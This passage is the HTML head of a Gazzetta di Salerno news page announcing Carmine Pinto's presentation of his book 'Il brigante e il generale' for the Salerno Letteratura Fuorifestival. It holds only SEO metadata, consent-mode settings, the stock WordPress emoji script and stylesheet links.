

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/
body_size: 56539
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Il brigante e il generale, Carmine Pinto presenta il suo libro martedì 17 alla Camera di Commercio per il Fuorifestival di Salerno Letteratura. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Il brigante e il generale, Carmine Pinto presenta il suo libro martedì 17 alla Camera di Commercio per il Fuorifestival di Salerno Letteratura."/>
<meta property="og:description" content="Primo appuntamento del 2023 con i #Fuorifestival di Salerno Letteratura. Ad inaugurare l&#039;anno sarà il docente universitario Carmine Pinto che presenterà il s"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37.jpg"/>
<meta property="og:image:width" content="1120" />
<meta property="og:image:height" content="1600" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-01-11 12:03:21"/>
<meta property="og:article:modified_time" content="2023-01-11 12:03:21"/>
<meta property="og:article:tag" content="#fuorifestival"/>
<meta property="og:article:tag" content="camera di commercio di salerno"/>
<meta property="og:article:tag" content="Carmine Pinto"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="il brigante e il generale"/>
<meta property="og:article:tag" content="letteratura"/>
<meta property="og:article:tag" content="libri"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="Salerno Letteratura"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Il brigante e il generale, Carmine Pinto presenta il suo libro martedì 17 alla Camera di Commercio per il Fuorifestival di Salerno Letteratura."/>
<meta name="twitter:description" content="Primo appuntamento del 2023 con i #Fuorifestival di Salerno Letteratura. Ad inaugurare l&#039;anno sarà il docente universitario Carmine Pinto che presenterà il s"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37.jpg"/>
<meta name="author" content="Pietro Pizzolla"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2023-01-11T11:03:21+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37.jpg" />
	<meta property="og:image:width" content="1120" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pietro Pizzolla" />
	<meta name="twitter:creator" content="@pietropizzolla1" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Pietro Pizzolla" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/","url":"https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/","name":"Il brigante e il generale, Carmine Pinto presenta il suo libro martedì 17 alla Camera di Commercio per il Fuorifestival di Salerno Letteratura. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37.jpg","datePublished":"2023-01-11T11:03:21+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/0dfde589f2093b2e47e4afba5227837c"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/PHOTO-2023-01-09-18-49-37.jpg","width":1120,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Il brigante e il generale, Carmine Pinto presenta il suo libro martedì 17 alla Camera di Commercio per il Fuorifestival di Salerno Letteratura."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/0dfde589f2093b2e47e4afba5227837c","name":"Pietro Pizzolla","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=96&d=mm&r=g","caption":"Pietro Pizzolla"},"description":"Nato a Napoli, dove tuttora vive, nel 1973, è giornalista pubblicista e responsabile area contenuti de LaComunicazioneADV. Laureato in Scienze della Comunicazione con tesi in marketing, alterna l'attività giornalistica con quella di consulenza. Ha collaborato con il ROMA (Cronaca Salerno), Il Nuovo Salernitano e Metropolis.","sameAs":["https://x.com/@pietropizzolla1"],"url":"https://www.gazzettadisalerno.it/author/pietropizzolla/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Il brigante e il generale, Carmine Pinto presenta il suo libro martedì 17 alla Camera di Commercio per il Fuorifestival di Salerno Letteratura. Feed dei commenti" href="https://www.gazzettadisalerno.it/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
